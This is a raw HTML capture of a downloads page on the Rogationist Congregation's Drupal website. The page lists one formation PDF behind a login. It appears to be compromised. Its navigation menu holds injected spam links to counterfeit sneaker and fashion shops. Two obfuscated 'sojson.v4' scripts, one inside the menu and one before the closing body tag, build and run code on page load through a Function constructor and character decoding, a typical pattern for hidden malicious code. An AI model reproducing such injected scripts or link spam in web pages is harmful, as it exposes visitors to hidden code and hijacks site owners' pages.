

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/fr/downloads/formazione-permanente
body_size: 6451
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Formazione permanente" href="https://rcj.org/fr/taxonomy/term/1271/feed" />
<meta about="/fr/downloads/formazione-permanente" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Formazione permanente" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Per favore, inserire il nome utente e la password per poter vedere i documenti. You need to use your username and password to be able to download documents in this category" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/downloads/formazione-permanente" />
<link rel="shortlink" href="https://rcj.org/fr/taxonomy/term/1271" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/downloads/formazione-permanente" />
<meta property="og:title" content="Formazione permanente" />
<meta property="og:description" content="Per favore, inserire il nome utente e la password per poter vedere i documenti. You need to use your username and password to be able to download documents in this category" />
  <title>Formazione permanente | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/modules/taxonomy/taxonomy.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"usQfWasjpuaG6GV0Z794wLmVqDw-TDra6GNNYzA4v1M","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769487260">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/" title="" class="sf-depth-1">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" title="" class="sf-depth-1">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink" title="" class="sf-depth-1">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Formazione permanente                </h1>
                                                                                                                <div class="term-listing-heading"><div id="taxonomy-term-1271" class="taxonomy-term vocabulary-downloads">

  
  <div class="content">
    <div class="taxonomy-term-description"><p><strong>Per favore, inserire il nome utente e la password per poter vedere i documenti.</strong></p>
<p> </p>
<p><strong>You need to use your username and password to be able to download documents in this category</strong></p>
</div>  </div>

</div>
</div><div class="view view-downloads-contents view-id-downloads_contents view-display-id-page view-dom-id-82bbbbf1cef29c8f29d8fd85f0a8503d">
        
  
  
      <div class="view-content">
      <table  class="table table-bordered table-striped dt-responsive views-table cols-2">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Titre          </th>
                  <th  class="views-field views-field-field-download-file" scope="col">
            Fichier          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/fr/content/ravviva-il-dono">Ravviva il dono...</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="Icône PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/376-Ravviva%20il%20dono_0.pdf" type="application/pdf; length=279519">376-Ravviva il dono.pdf</a></span>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-f29ea652034bec1671eeb7f5fb08503e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769487260" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='14718'></span></body>
</html>
